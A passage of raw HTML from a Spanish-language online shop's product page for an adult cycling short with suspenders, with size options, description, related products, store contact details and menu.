_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:1590,&quot;display_regular_price&quot;:1590,&quot;image&quot;:{&quot;title&quot;:&quot;cbt-e_2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg&quot;,&quot;alt&quot;:&quot;cbt-e_2&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2024\/02\/cbt-e_2-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:16150,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CBT-E&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16157,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_indumentaria-adultos">Indumentaria Adultos</label></th>
						<td class="value">
							<select id="pa_indumentaria-adultos" class="" name="attribute_pa_indumentaria-adultos" data-attribute_name="attribute_pa_indumentaria-adultos" data-show_option_none="yes"><option value="">Elige una opción</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option><option value="xxl" >XXL</option></select><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697206f526120">Calza Deportiva  Ciclismo con Tiradores Corta Adulto cantidad</label>
	<input
		type="number"
				id="quantity_697206f526120"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="16149" />
	<input type="hidden" name="product_id" value="16149" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CBT-E</span></span>

	
	<span class="posted_in">Categorías: <a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/" rel="tag">Bicicleta y Ciclismo</a>, <a href="https://salernosdeportes.com/product-category/deportes/" rel="tag">Deportes</a>, <a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/" rel="tag">Indumentaria</a>, <a href="https://salernosdeportes.com/product-category/uncategorized/" rel="tag">Tienda</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://salernosdeportes.com/product-tag/bicicleta/" rel="tag">Bicicleta</a>, <a href="https://salernosdeportes.com/product-tag/calza/" rel="tag">Calza</a>, <a href="https://salernosdeportes.com/product-tag/ciclismo/" rel="tag">Ciclismo</a>, <a href="https://salernosdeportes.com/product-tag/deporte/" rel="tag">Deporte</a>, <a href="https://salernosdeportes.com/product-tag/indumentaria/" rel="tag">Indumentaria</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;CALZA CON TIRADORES DAMA&quot;}" data-sheets-userformat="{&quot;2&quot;:14401,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:0,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:12}">CALZA CON TIRADORES </span></p>
<p>Las calzas con tiradores son calzas con tirantes añadidos.</p>
<p>Ayuda a eliminar los pliegues en la cintura, tienen un tiro más alto y son más cómodos en la sección media.</p>
<p>Te mantiene libre de rozaduras y se siente cómodo en el asiento durante horas.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_indumentaria-adultos">
			<th class="woocommerce-product-attributes-item__label" scope="row">Indumentaria Adultos</th>
			<td class="woocommerce-product-attributes-item__value"><p>L, M, S, XL, XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-3">

			
					<li class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-3 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-2 do-quantity-buttons product type-product post-608 status-publish first instock product_cat-uncategorized product_cat-accesorios-yoga-y-fitness product_cat-deportes product_cat-yoga-y-fitness product_tag-crossfit product_tag-deportes product_tag-musculacion product_tag-pilates product_tag-yoga has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/vincha-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-211_3-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vincha Plush Deportiva Entrenamiento Fitness" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-211_3-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-211_3-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-211_3-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-211_3-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-211_3-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-211_3-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-211_3-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-211_3-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-211_3.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Vincha Plush Deportiva Entrenamiento Fitness</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/vincha-plush/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_608" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="608" data-product_sku="FUT 211" aria-label="Elige las opciones para &ldquo;Vincha Plush Deportiva Entrenamiento Fitness&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_608" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
					<li class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-3 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-2 do-quantity-buttons product type-product post-549 status-publish instock product_cat-uncategorized product_cat-boxeo-y-combate product_cat-deportes product_cat-indumentaria-boxeo-y-combate product_tag-artes-marciales product_tag-deporte product_tag-infantil product_tag-karate has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://salernosdeportes.com/product/traje-karate-nino/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2021/08/DC716-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Traje de Karate Uniforme Infantil Artes Marciales 1.10m al 1.50m" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2021/08/DC716-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2021/08/DC716-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2021/08/DC716-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2021/08/DC716-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2021/08/DC716-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2021/08/DC716-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2021/08/DC716-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2021/08/DC716-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2021/08/DC716.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Traje de Karate Uniforme Infantil Artes Marciales 1.10m al 1.50m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.790</bdi></span></span>
</a><a href="https://salernosdeportes.com/product/traje-karate-nino/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_549" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="549" data-product_sku="DC716" aria-label="Elige las opciones para &ldquo;Traje de Karate Uniforme Infantil Artes Marciales 1.10m al 1.50m&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_549" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
					<li class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-3 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-2 do-quantity-buttons product type-product post-197 status-publish last instock product_cat-uncategorized product_cat-deportes product_cat-entrenamiento product_cat-futbol product_tag-cancha product_tag-deportes product_tag-entrenamiento product_tag-futbol-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://salernosdeportes.com/product/red-futbol-75-x-25-x-unidad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="wc-product-image"><div class="inside-wc-product-image"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-225_2-1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red fútbol Deportiva para Arco Medida 7,5 x 2,5mts (x unidad)." decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-225_2-1-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-225_2-1-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-225_2-1-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-225_2-1-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-225_2-1-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-225_2-1-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-225_2-1-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-225_2-1-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2021/08/FUT-225_2-1.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div></div><h2 class="woocommerce-loop-product__title">Red fútbol Deportiva para Arco Medida 7,5 x 2,5mts (x unidad).</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.190</bdi></span></span>
</a><a href="/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/?add-to-cart=197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="197" data-product_sku="FUT 225" aria-label="Añadir al carrito: &ldquo;Red fútbol Deportiva para Arco Medida 7,5 x 2,5mts (x unidad).&rdquo;" rel="nofollow" data-success_message="«Red fútbol Deportiva para Arco Medida 7,5 x 2,5mts (x unidad).» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_197" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
							</div>
											</div>
				</article>
							</main>
		</div>
		
	

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="product-image">
							<img width="150" height="150" src="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>

						<div class="product-title">
							Calza Deportiva  Ciclismo con Tiradores Corta Adulto						</div>

													<div class="product-price">
								<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.590</bdi></span>							</div>
						<button type="submit" class="button alt go-to-variables">Seleccionar opciones</button>
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
